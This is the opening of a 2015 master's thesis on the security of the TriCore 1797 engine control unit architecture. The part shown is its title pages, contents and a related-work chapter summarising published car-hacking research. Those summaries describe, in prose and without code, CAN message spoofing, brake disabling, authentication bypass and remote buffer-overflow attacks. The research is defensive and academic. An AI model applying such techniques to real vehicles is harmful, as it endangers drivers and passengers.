Embed Size (px)
Citation preview
Embedded Security Analysisfor an Engine Control Unit
Architecture
Lennart Langenhop
Master Thesiseingereicht im Jahr 2015
Christian-Albrechts-Universität zu KielReal-Time and Embedded Systems
Betreut durch: Prof. Dr. Reinhard von Hanxleden


Eidesstattliche Erklärung
Hiermit erkläre ich an Eides statt, dass ich die vorliegende Arbeit selbst-ständig verfasst und keine anderen als die angegebenen Quellen undHilfsmittel verwendet habe.
Kiel,
iii

Abstract
Todays passenger vehicles are highly computerized. A single vehiclemight have as much as up to 70 different electronic control units tosupport an abundance of comfort and safety related functions. However,recent studies have shown that these control units tend to be surprisinglyinsecure. Experiments showed that it is possible to gain control overa vehicular network remotely without ever seeing the car, enabling theattacker to execute highly dangerous functions. This poses the question asto why these units are not better secured against a possible attack. Thisthesis takes a look at the TriCore 1797 for automotive applications, tosee if todays engine control unit architectures even allow a secure way ofprogramming and gives some advise to create more secure code.
v

Contents
1 Introduction 11.1 Related work . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
1.1.1 Experimental Security Analysis of a Modern Auto-mobile . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
1.1.2 Comprehensive Experimental Analyses of Automo-tive Attack Surfaces . . . . . . . . . . . . . . . . . . . 4
1.1.3 Adventures in Automotive Networks and ControlUnits . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
1.1.4 Code Injection Attacks on Harvard-Architecture De-vices . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
1.2 Problem Statement . . . . . . . . . . . . . . . . . . . . . . . . 131.3 Outline . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
2 Engine Control Units 152.1 Use-Cases and Evolution . . . . . . . . . . . . . . . . . . . . . 152.2 Functionality . . . . . . . . . . . . . . . . . . . . . . . . . . . . 172.3 Development . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
2.3.1 ECU-Types . . . . . . . . . . . . . . . . . . . . . . . . 192.3.2 Configuration . . . . . . . . . . . . . . . . . . . . . . . 192.3.3 Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
2.4 Standardization . . . . . . . . . . . . . . . . . . . . . . . . . . 202.4.1 Motivation . . . . . . . . . . . . . . . . . . . . . . . . . 212.4.2 Modularity . . . . . . . . . . . . . . . . . . . . . . . . 222.4.3 Example . . . . . . . . . . . . . . . . . . . . . . . . . . 22
2.5 External Interfaces . . . . . . . . . . . . . . . . . . . . . . . . 242.5.1 Ports . . . . . . . . . . . . . . . . . . . . . . . . . . . . 252.5.2 CAN Interface . . . . . . . . . . . . . . . . . . . . . . . 252.5.3 ODB Interface . . . . . . . . . . . . . . . . . . . . . . . 25
vii
Contents
3 ECU Architecture 273.1 The TriCore Architecture . . . . . . . . . . . . . . . . . . . . . 27
3.1.1 Architecture . . . . . . . . . . . . . . . . . . . . . . . . 273.1.2 Pipelines . . . . . . . . . . . . . . . . . . . . . . . . . . 293.1.3 Core Registers . . . . . . . . . . . . . . . . . . . . . . . 303.1.4 Memory Layout . . . . . . . . . . . . . . . . . . . . . . 313.1.5 Context Management . . . . . . . . . . . . . . . . . . 323.1.6 Interrupt System . . . . . . . . . . . . . . . . . . . . . 343.1.7 Trap System . . . . . . . . . . . . . . . . . . . . . . . . 373.1.8 Protection System . . . . . . . . . . . . . . . . . . . . 393.1.9 Peripherals . . . . . . . . . . . . . . . . . . . . . . . . 41
3.2 The Controller Area Network (CAN) . . . . . . . . . . . . . . 423.2.1 Purpose and Evolution . . . . . . . . . . . . . . . . . 433.2.2 Functionality . . . . . . . . . . . . . . . . . . . . . . . 433.2.3 Identifier . . . . . . . . . . . . . . . . . . . . . . . . . . 443.2.4 Arbitration . . . . . . . . . . . . . . . . . . . . . . . . . 443.2.5 Frame Types . . . . . . . . . . . . . . . . . . . . . . . . 45
4 Security Analysis 474.1 TriBoard . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
4.1.1 Overwriting of the Return Address . . . . . . . . . . 474.1.2 Overwriting the CSA . . . . . . . . . . . . . . . . . . . 494.1.3 Return Oriented Programming . . . . . . . . . . . . . 494.1.4 Overwriting of Function Pointers . . . . . . . . . . . 504.1.5 Code Injection . . . . . . . . . . . . . . . . . . . . . . . 514.1.6 Modification of Program Code . . . . . . . . . . . . . 524.1.7 Overwriting of the Begin Interrupt Vector (BIV) . . . 524.1.8 Overwriting of the Interrupt Vector (IV) . . . . . . . 534.1.9 Overwriting of the Begin Trap Vector (BTV) . . . . . 534.1.10 Overwriting of the Trap Vector (TV) . . . . . . . . . . 534.1.11 Integer Overflow . . . . . . . . . . . . . . . . . . . . . 544.1.12 Format Strings . . . . . . . . . . . . . . . . . . . . . . 54
4.2 Prototyping ECU . . . . . . . . . . . . . . . . . . . . . . . . . 544.2.1 Experimental Set-up . . . . . . . . . . . . . . . . . . . 554.2.2 ECU Software . . . . . . . . . . . . . . . . . . . . . . . 564.2.3 Tests . . . . . . . . . . . . . . . . . . . . . . . . . . . . 56
viii
Contents
4.2.4 Results . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
5 Discussion 595.1 Security Concerns . . . . . . . . . . . . . . . . . . . . . . . . . 59
5.1.1 Vulnerability to Buffer-Overflows . . . . . . . . . . . 595.1.2 Executable Data-Memory . . . . . . . . . . . . . . . . 605.1.3 Lack of Documentation . . . . . . . . . . . . . . . . . 61
5.2 Secure Programming . . . . . . . . . . . . . . . . . . . . . . . 615.2.1 Immediate Measures . . . . . . . . . . . . . . . . . . . 615.2.2 Security Considerations . . . . . . . . . . . . . . . . . 62
5.3 The Need for Embedded Security . . . . . . . . . . . . . . . 63
6 Conclusions 656.1 State of the Art . . . . . . . . . . . . . . . . . . . . . . . . . . 656.2 Thread Through Increasing Interconnection . . . . . . . . . . 666.3 Protection Through Embedded Security . . . . . . . . . . . . 666.4 Outlook . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
A Code segments 69
Bibliography 85
ix

List of Figures
2.1 Microprocessor-Based and Conventional Engine Control . . 172.2 ECU Interaction . . . . . . . . . . . . . . . . . . . . . . . . . . 182.3 AUTOSAR ECU Software Architecture . . . . . . . . . . . . 232.4 AUTOSAR Module Example . . . . . . . . . . . . . . . . . . 24
3.1 TriCore 1797 Blockdiagram . . . . . . . . . . . . . . . . . . . 283.2 TriCore 1797 CPU . . . . . . . . . . . . . . . . . . . . . . . . . 303.3 TriCore 1797 Pipeline Stages . . . . . . . . . . . . . . . . . . . 313.4 TriCore 1797 Memory Segmentation . . . . . . . . . . . . . . 323.5 CSA Entry Management . . . . . . . . . . . . . . . . . . . . . 333.6 Upper and Lower Context Entry . . . . . . . . . . . . . . . . 343.7 Interrupt Arbitration Buses . . . . . . . . . . . . . . . . . . . 353.8 Calculation of ISR Entry Point . . . . . . . . . . . . . . . . . 363.9 Interrupt Handling . . . . . . . . . . . . . . . . . . . . . . . . 383.10 Data Protection Register Set . . . . . . . . . . . . . . . . . . . 41
4.1 Experimental Layout TriBoard . . . . . . . . . . . . . . . . . 484.2 Experimental Layout ECU . . . . . . . . . . . . . . . . . . . . 554.3 Alteration of the Program-Flow . . . . . . . . . . . . . . . . . 57
xi

List of Tables
3.1 Trap Classes . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393.2 Peripherals . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
xiii

Chapter 1
Introduction
Over the last decades, passenger vehicles have gotten more and morecomputerized. Today, a single vehicle might have as much as up to 70different electronic control units. Beside an abundance of comfort relatedfeatures they also control safety critical functions. To ensure the safety ofthe passengers and other traffic-participants it is necessary that these unitsare functioning properly at any moment, as a failure could have seriousconsequences. In recent years however, several papers were published inregards to the security of control units. It was found that even units ofsome of the predominant car manufacturers have severe security flaws.These does not only allow the sheer theft of the vehicle, but also to remotelycompromise the control units to spy on the persons in the vehicle, remotelycontrol a multitude of the vehicular systems and even to force an accident.Therefore, an insecure system cannot really be considered safe. As theproblem seems to be widespread over a multitude of manufacturers, thequestion arises as to why these systems are so insecure.This thesis takes a look at a popular architecture for electronic controlunits, to see if todays architectures even allow secure way of programmingwithout negative effects on the real-time behavior of the units. To do so, asecurity analysis of the TriCore 1797 chip for automotive applications wasperformed, in which several known attack-patterns have been tested andassessed. In addition, two of the attack-patterns have also been tested on aprototyping-ECU of a mayor manufacturer to confirm their viability in anrealistic environment.
1
1. Introduction

1.1 Related work
Previous research, mainly by a research team of the university’s of Wash-ington and California San Diego [SC10, SC11] and a cooperation of Dr.Charlie Miller and Chris Valasek [Val13] showed, that electronic controlunits for automotive application are surprisingly insecure and often byno means up to the relevant standards. The main part of this chaptersums up their findings, giving an impression of the current state of thesecurity in automotive control units. The rest of this chapter introduces apaper by Aurélien Francillon and Claude Castelluccia about code injectionattacks on Harvard-architecture devices [Cas08]. The paper shows howwireless sensor-networks comprised of Harvard based microprocessorscan be reprogrammed during runtime. As most electronic control unitsare also based on the Harvard-architecture, the described attack-pattern islikely to pose a thread to them as well.
1.1.1 Experimental Security Analysis of a Modern Auto-mobile
In their experimental security analysis of a modern automobile, a groupof researchers of the university’s of Washington and California San Diegopoint out that automobiles are no longer mere mechanical devices. Insteadthey are monitored and controlled by a multitude of digital computers thatare coordinated over internal vehicular networks. In their experimentalevaluation of the security aspects of these computers and networks, theydescribe the potential risks and the fragility of the underlying systemstructure. The experiments performed focused on two late-model pas-senger cars. The team conducted a comprehensive analysis of the digitalcomponents and internal networks, both in lab and in road-tests. Theyused techniques like packed-sniffing, targeted probing, CAN-fuzzing andreverse-engineering of the control unit software, to find out how muchthe cars had to set against a possible attacker, once the internal network isinfiltrated. Unfortunately the answer they came up with was: “little“.Under the assumption of a multitude of possible infiltration points ofthe internal networks, like the federally mandated on-board diagnosticsport, user-upgradeable subsystems, short-range wireless deceives, telem-
2
1.1. Related work
atic systems, vehicle to vehicle communication, vehicle to infrastructurecommunication or even an application-store on one of the target systems,the work focused entirely on the possibilities after an infiltration of thenetwork.During their experiments, the team found a multitude of critical securityissues by which a possible attacker could gain full control over the networkand the connected control units. A main point of criticism is the bad im-plementation of the authentication functions to gain security access to thecontrol units. The telematic system for example does not use the resultsof the implemented challenge-response algorithm and allows flashingeven without proper authentication. This can give an attacker full controlover the software that is running on the device. The tested brake-controlmodule allowed reading the authentication keys from memory withoutprevious authentication. And also the ECM and the TCM allowed readingthe keys. Even though it was only possible after authentication, an ECUshould under no circumstances send those keys. Even fixed challengeresponse algorithms and repeating seeds were discovered in the test. Ifonce observed, the right authentication response could easily be recordedand replayed. Another point of criticism is the short length of someauthentication-keys of as few as 16bit. Given a rate of one attempt every10 seconds, the key can be cracked within a little over seven and a halfdays. Also, since most codes are already known to the tuning community,an attacker is quite likely able to just use the proper credentials to gainsecurity access to the control units, leading to the conclusion that anyre-programmable control unit can be compromised. Also other devia-tions from the standards like allowing the disabling of communications orreprogramming while driving pose a great safety risk to the driver andpassengers by rendering the vehicle uncontrollable while on the road.Another big point of criticism is the general absence of security-features onthe CAN bus. Virtually any electronic control unit or other device on thebus can leverage and circumvent a broad array of safety-critical functions.Once having gained control over a single device on the CAN network,an attacker can control a wide array of components including engine,brakes, heating and cooling, lights, instrument-panel, radio, locks, and soon, completely ignoring the drivers input. Even the separation into safetycritical and non critical networks can easily be bypassed, as long as there
3
1. Introduction
are devices connected to both networks that can be easily reprogrammedto bridge between them. It even is possible to inject malicious code intoa control unit that erases any evidence of its presence after the attackersgoal was achieved.As a main reason the team speculates that even though safety is a criticalengineering concern, security is often of lower concern and car manufac-tures tend to neglect security aspects for functionality or cost reasons.
1.1.2 Comprehensive Experimental Analyses of Automo-tive Attack Surfaces
In their previous paper about the experimental security analysis of a mod-ern automobile, the team of the university’s of Washington and CaliforniaSan Diego focused squarely on the possibilities after infiltration of theinternal car network. Since the presumption of easy access, especiallyregarding the need of prior physical access, has been viewed as unrealistic,since each attacker with physical access could way more easily mountnon-computerized attacks as well, the team published a second paper. Inthe second paper on automotive security, a comprehensive experimentalanalyses of automotive attack surfaces, they investigate external attack-surfaces of a modern automobile to remotely compromise the internalvehicular network and the connected control units. A further goal of thepaper is to give awareness to such problems and highlight the practicalchallenges in mitigating them. The conclusion of their analysis is that evenwithout direct physical access to the vehicle an exploitation is feasible viaa broad range of attack vectors including mechanics tools, CD players,bluetooth and cellular radio. Exploitation of these attack vectors allowlong distance vehicle control, location tracking, in-cabin audio ex-filtrationand theft.All experiments were tried on a non disclosed, moderately-priced latemodel sedan with the standard-options and components. The standard-options include the OBD2 port, a media player, bluetooth, wireless tirepressure sensors, key-less entry, satellite radio, radio data service, and atelematic unit. The sedan has less than 30 ECUs on multiple CAN buses,that could however be bridged e.g. by the telematic unit, as shown inthe previous paper. Additionally they obtained the manufacturer’s stan-
4
1.1. Related work
dard “PassThru” device used by dealerships and service stations for ECUdiagnosis and reprogramming, as well as the associated programmingsoftware.In preparation for the experiments, a set of messages and signals was es-tablish that could be sent on the sedans CAN bus. Also code was injectedinto key ECUs to insert persistent capabilities and a bridge across thedifferent CAN buses. To do so, for each ECU, the firmware was extractedand the code was reverse-engineered using raw-code analyses, in-situobservations and interactive debugging with controlled inputs. Everyvulnerability in the paper was also shown to give complete control overthe vehicle’s systems.The first part of the analysis of the remote attack-surfaces was the charac-terization of a threat-model for a modern automobile. The capabilities ofthe attacker have therefore been characterized into two groups, technicalcapabilities and operational capabilities. Technical capabilities describethe assumptions, as to what the adversary knows about the target vehiclesas well as his ability to analyze these systems to develop attacks. The op-erational capabilities characterize the attackers requirements in deliveringa malicious input to a particular access vector in the field. These can beeither indirect physical access, short-range wireless access or long-rangewireless access.The next step was the vulnerability-analysis for the different access-vectors.For the indirect physical channels the focus first shifted to the media-player.Within the media-players software two vulnerabilities where identified.The first is a latent update-capability in the player that will automaticallyrecognize an ISO 9660-formatted CD with a software-update and install it.The second vulnerability in one of the file read functions, together withthe ability to specify arbitrary-length reads in the WMA-parser, allowedto create a buffer overflow CD that plays perfectly on a PC but sendsarbitrary CAN-packets of the attackers choosing when played an the car’smedia-player. The focus then shifted to service access over the OBD-IIport with the most commonly used service-tool, a SAE J2534 “PassThru“device. If the attacker is on the same WiFi network as the device, itis possible to compromise the PassThru device itself, which afterwardswould compromise all ECUs it is supposed to analyze. This is possiblebecause of a validation-bug in the implementation of the protocol, which
5
1. Introduction
allows an attacker to run arbitrary commands. Moreover if the deviceis compromised, it can automatically compromise other devices on thenetwork, so the attack can spread when e.g. the device gets lend to anothershop with similar devices.For the short-range wireless channel, the bluetooth-interface of the telem-atic unit was analyzed. Through reverse engineering it was possible togain access to the Unix-like operating system. It turned out that the strcpycommand is used when handling a bluetooth command. This offers theopportunity of an indirect attack by infecting a paired device e.g. with atrojan on a mobile phone. Also a direct attack is possible by which theattacker repeatedly tries to pair his own device and brute-forces the key.In the experiment the process took between 13.5 and 0.25 hours.As representative for a long-range wireless channel, the the cellular in-terface of the car’s telematic unit got analyzed. After a long reverse-engineering process, the team successfully managed to perform a remote-shell injection and send commands to the vehicle through IRC. This waspossible thanks to insecure glue-code between the telematic client codeand Airbiquity’s aqLink modem software, which is used for voice anddata cellular communication. During the reverse engineering of the propri-etary protocol, the team established that the center frequency was roughly700 Hz and that the signal was consistent with a 400 bps frequency-shiftkeying. Knowing that, they searched for known values contained in thesignal, like unique identifiers stamped on the unit, by modulating them athypothesized bit-rates and cross-correlating them to the demodulated untilthey were able to establish the correct parameters for demodulating digitalbits from the raw analog signal. Then they focused on the packet-structure.Thereby they discovered a debugging flag in the telematic-software thatproduced a binary log of all packet payloads transmitted or received,providing them with “ground truth“ about the communication pack-ets. Comparing it with the bit-stream data, the details of the framingprotocol could be recovered. With the derived protocol-specification aqLink-compatible software-modem could be developed in C to communi-cate with the telematic unit. On top of the aqLink modem, the telematicunits own proprietary command-protocol is set to allow the telematiccontrol center to retrieve information about the state of the car as well as toremotely control car functions. Enough of the Gateway and Command pro-
6
1.1. Related work
grams have been reverse-engineered to identify a candidate vulnerability.It turned out that the aqLink code explicitly supports packet-sizes up to1024 bytes, the custom code that glues aqLink to the Command programhowever assumes that packets will never exceed around 100 bytes or so,comprising another stack-based buffer-overflow vulnerability. Becausethis attack takes place at the lowest level of the protocol stack, it bypassesall the higher-level authentication checks implemented by the commandprogram. The chosen overflow exploit required sending over 300 bytes tothe Gateway program. With an effective throughput of nearly 21 bytes persecond the attack requires about 14 seconds to be completely transmittedin the best case scenario. The command program however effectivelyterminates the connection within 12 seconds on receiving a call, if no validcaller authentication is received, ending it two seconds before the exploitis fully transmitted. Thus, the data cannot be send fast enough over theunauthenticated link to overflow the vulnerable buffer. Even though theyfound slightly shorter overflow candidates they focused on circumventionof the authentication. Two possibilities where found to authenticate theconnection and increase the timeout interval to transmit the whole exploit.The first vulnerability is the reset of the random challenge after the car isturned of, allowing the replaying of a previously recorded authentication.The other one is a code-parsing error of the authentication responses, al-lowing circumvention with carefully formatted responses about every 256try. So after approximately 128 calls without restart of the unit a bypassis possible. A possible realization would call the unit automatically untilthe authorization is successful and set the time-out from 12 to 60 seconds.Then it recalls the unit and uses the buffer-overflow to download and runcode. Since during the entire process no response from the telematic unitis needed, the exploit can even be played from mp3 over phone.In addition to the remote exploits, the team also introduced means to re-motely control the exploits. The wireless tire pressure sensors for examplecan be used as a proximity trigger. For a short-range targeted trigger thebluetooth-interface can be utilized. The radio data service can be used asa broadcast-trigger to control multiple exploits simultaneously, and as aglobal targeted trigger the cellular network can be used.In their thread assessment, the team found three possible attack scenarios.The most obvious attack scenario is theft, where a car can be remotely
7
1. Introduction
compromised and located via GPS. The attacker can then remotely unlockthe doors, bypass the anti-theft and start the engine. Another scenario isthe surveillance of the car and the passengers. A compromised car couldcontinuously report its GPS position and stream audio recorded fromthe in-cabin microphone to the attacker. The most dangerous scenariohowever is the causing of an accident. In this scenario the attacker canremotely disable the brakes or use the steering servo to force the car off theroad. As a concrete near-term fix the team recommends two strategies, therestriction of access and the improvement of code-robustness. For exam-ple, vulnerable functions should not be used, unnecessary attack surfacesshould be closed, unneeded code should be removed from the device,encryption and authentication should be used and interfaces should bebetter documented.
1.1.3 Adventures in Automotive Networks and Control Units
Inspired by the papers of the university’s of Washington and CaliforniaSan Diego, Dr. Charlie Miller and Chris Valasek cooperated to write apaper on their “adventures in automotive networks and control units“. Intheir research, based on the paper on the “experimental security-analysisof a modern automobile“, the two also assumed the internal vehicularnetwork has already been compromised. Their main goal was to providethe information withheld by the university’s of Washington and CaliforniaSan Diego and extend the experiments to see if a park assist servo can beused to remotely steer the car.The cars used in the experiments were a 2010 Toyota Prius with park-assistand a 2010 Ford Escape. Both cars are running custom code on arbitraryhardware with unauthenticated communication over the CAN network.The Ford has two segregated network-buses, a high-speed bus for safetycritical real-time communication and a low-speed bus for other commu-nication. The Toyota also has two segregated networks, but both havethe same speed. Both cars however have controllers connected to bothnetworks through which the networks can be bridged.For their research, the two were monitoring the cars internal networksduring normal behavior and created an API for CAN in a custom format.The main focal-point was the monitoring and replaying of CAN-messages.
8
1.1. Related work
To connect to the internal car-networks a ecom cable and a cardaq plusdevelopment-tool were used. In addition to the custom-created software,the cardaq tool as well as ecomcat and ecaomcat were used. The use ofthe cardaq plus additionally allowed to monitor diagnostic-messages, thatnormally can only be seen during maintanance at the car-shop.The monitored messages allowed to turn the engine off, turn lights off,set the speedometer or activate the brakes. On the Ford they additionallymanaged to turn the entire lights ECU off and thus disabling all lights.Also they used diagnostic-messages to disable the brakes while the vehiclewas moving, making it impossible to stop the car. On the Toyota, theymanaged to sound the horn, fasten the seatbelt, unlock the doors, or ma-nipulate the fuel-gauge. Even more concerning, they managed to utilizethe steering-servo of the park-assist to forcefully steer the car while driving.Also it was possible to exploit the cruise-control and send messages to revup the engine. In that experiment however the inverters of the engine gotdamaged and the car was permanently disabled.The authentication for security access was also analyzed. Ford usednon-random seeds, making it possible to simply replay a monitored au-thentication. Also a reverse engineering of the ids tool from Ford revealedall of the relevant keys. The authentication on the Toyota was found tosimply ex-or two values with static bytes. It also was possible to gainpersistence by dumping and reverse-engineer the firmware from the ECUs.
As the title of the paper suggests, most of the attacks in the experimentswere performed over the Controller Area Network (CAN). CAN was intro-duced by Bosch in 1983 to reduce the extensive and fault-prone wireing.Therefore CAN enables all the controllers within the vehicle to communi-cate over a two-wired bus in a multi-master system. The CAN standardcovers only the lower OSI-layers and thus does not implement any secu-rity on its own. Furthermore the topology does not allow fault-toleranceagainst a compromised node or verification of the origin of a message.Miller and Valasek made use of this to successfully perform their attackson the vehicular network. They mainly used four methods to do so, adenial-of-service attack, the sniffing of the network, the spoofing of CAN-messages and the flashing of modified firmware.A denial-of-service attack aims at the availability of a service, usually a
9
1. Introduction
server on the Internet, by sending so many fake requests that the regularrequests cannot be processed any more. A denial-of-service attack on anetwork aims to prevent any messages being shared between the partic-ipants. The CAN-network is broadcast by nature. Assuming a networknode has already compromised, this is quite easy to achieve by floodingnetwork with high-priority messages, or sending a constant dominant bit.A denial of service of the CAN-network might lead to controllers stoppingto function properly because of missing inputs or even cause malfunc-tions within the units. This can even include safety critical functions andpossibly result in an accident. Due to the nature of the controller areanetwork, a denial of service attack cannot be prevented, once an attackerhas access to the CAN bus. During the experiments, this technique wasused to forcefully reset some of the control units by devoiding them ofcrucial inputs.Network-sniffing means the monitoring and extraction of data from a net-work. The data shared on the CAN-bus mostly consist of status messagessend between the controllers. Due to the broadcasting nature of CAN,every unencrypted information can be easily extracted, once one of thenetwork nodes has been compromised. If the attacker has the capabilityto monitor and record the entire CAN-traffic, he could also use the datain trying to reverse-engineer the protocols or to prepare a future attack.The sniffing of the network-traffic and the reverse-engineering of the pro-tocols comprises the main part of the work from Miller and Valasek. Theinformation they gained from their observations enabled them to spoofmessages in order to produce the desired results.Spoofing of CAN-messages means the sending messages over the controller-area-network with the intend of tricking other participants. In their exper-iments Miller and Valasek managed to replay original messages recordedon the network and replay them in different situations to control severalfunctions of the vehicle. Due to the broadcasting nature of the CAN-busthe source of a message can not be verified. Furthermore messages on thebus are often neither encrypted or authenticated. Thus, once an attackerhas access to the bus, the spoofing of messages is quite easy. An attackercould for example pretend to be an ECU and send forged messages sup-posedly originating from it to the other ECUs on the network in orderto change the behavior of one or more units. Another possibility is to
10
1.1. Related work

send diagnostic commands. If not handled correctly, the usage of diag-nostic commands during the operation of the vehicle can pose a seriousthread. As the sending of additional messages usually does not stop theoriginal messages, the spoofed messages are “competing“ with originalmessages. To increase the possibility of success, the spoofed messageshave to be send at a much higher frequency as the original messages. Ifthe forged message is send with a higher priority as the original mes-sage at a high enough frequency, it even becomes possible to block thetransmission of the original message. An attacker also has to considerthe “collateral damage“, since CAN is broadcast by nature, not only theintended, but any other device on the bus can get affected by the forgedmessages as well. Furthermore he has to consider the segmentation of thenetwork. The throttle by wire on some ford model for example is realizedby four dedicated cables directly connected to the ECU. The target for anattack could be any device connected to the CAN-bus. This includes thedashboard-dials, the auto-park steering-servo or the brake-by-wire system.Some cars, like the infinity q50 are completely drive-by-wire. Hence, givenaccess to the bus, an attacker could overwrite the commands given by thedriver and remotely drive the car.In the end, Miller and Valasek modified the ECU-software and deployed iton one of the ECUs. This enabled them to gain persistence on the system.The flashing of a modified software does however not only allow to injectmalicious code. If successful, the attacker can gain complete control overthe ECU. There are different ways to perform this attack. One way is theflashing over CAN where the attacker can try to disable the security orwait until another device enabled security-access. As most of the codes arealready known to the tuning community in which peoples flash alliteratedsoftware to improve the performance of their vehicles, given the right tools,this attack is a rather easy task. To spread his malicious code, an attackercould also try to compromise a service-tool in a workshop or even thecompromise the OEMs update-service.
In their experiments, Miller and Valasek concluded that it is possible tomisuse almost any function of the car that is controlled over the controller-area-network. It would however be possible to detect most of the attacks.As most legitimate messages appear regularly, the flooding could be easily
11
1. Introduction
detected and also the legitimate packages could indicate an attack. Alsothe appearing of diagnostic messages while driving is a clear indication ofan attack.
1.1.4 Code Injection Attacks on Harvard-Architecture De-vices
In their paper “code injection attacks on Harvard-architecture devices“the authors Aurélien Francillon and Claude Castelluccia present a remotecode-injection attack for Mica sensors and suggest some counter-measures.They found and exploited program-vulnerabilities using return-orientedprogramming and fake-stack injection. Through them, it is possible topermanently inject any piece of code into the program-memory of anAtmel AVR-based sensor. The introduced attack can also be used to injecta worm that can propagate through the wireless sensor-network.The Atmel AVR Atmega 128 is a 8-bit micro-controller with a frequencyof 8MHz and an IEEE 802.15.4 compatible radio. The code- and data-memories in Mica-family sensors are physically separated, thus the program-counter cannot point to an address in the data-memory. The nodes havea special boot-loader, which can modify the code-memory. The packetsprocessed by a sensor are usually very small. Due to the limited memory,application code is often size-optimized and has limited functionality.These limitations make it difficult to inject a useful piece of code with asingle packet.The attack is performed in four steps. The first is to build a fake stack.The fake stack is then inject to data-memory through specially craftedpackages, when necessary with multiple reboots. Therefore a sequenceof instructions, called gadgets, already present in the sensor’s program-memory is used. Once the fake stack is injected, another specially-craftedpacket is send to execute the final gadget-chain. In this third step, the fakestack is used to copy the malware from data-memory to program-memory.Finally, the malware is executed.The authors implemented and tested the attack on Mica sensors. The testshowed that an attacker can inject malicious code in order to take fullcontrol of a node and change or disclose its security parameters. Also,they found it possible for an attacker to hijack a network or monitor it.
12
1.2. Problem Statement
1.2 Problem Statement
Recent publications like [SC11] and [Val13] revealed a significant lackof security in modern vehicular networks. As the problem seems to bewidespread and not to be confined to a single manufacturer or model,the question arises as to why these problems occur. This paper takesa look at a popular architecture for Electronic Control Units (ECUs), tosee if the underlying architectures are to blame. Therefore a series ofattacks have been performed on an TriCore 1797 evaluation-board and aprototyping-ECU based on the same architecture. The tests showed thatmindless programming can easily lead to insecure software, however, ifdone right the architecture supports safe and secure programming.
1.3 Outline
This chapter has given a brief overview over the state of the security invehicular electronic control units. Following that, chapter two explainsthe history and functionality of a typical ECU and describes their mostimportant features. Chapter three takes a closer look at the architecture ofthe TriCore 1797 to lay the foundation for the security analysis performedin chapter four. In chapter four an analysis was performed, first on anevaluation-board and then on a prototyping-ECU, to see how well thearchitecture is guarded against some of the most common attack patterns.Chapter five discusses the findings of the analysis and gives some adviseon how to improve the security in regards to some of the attacks. Finally,chapter six concludes this thesis with a summary and an outlook to thefuture.
13

Chapter 2
Engine Control Units
This chapter is about the upcoming of electronic engine control units. Itdescribes their evolution from mechanical parts of the engine to micro-controller based units, that manage and optimize every part of the enginein real-time. It describes their basic functionality, as to how they accumu-late data, how they interact with the engine and on which rules they basetheir decisions. It also takes a brief look at the development-process andthe configurations, needed for optimal operation.
2.1 Use-Cases and Evolution
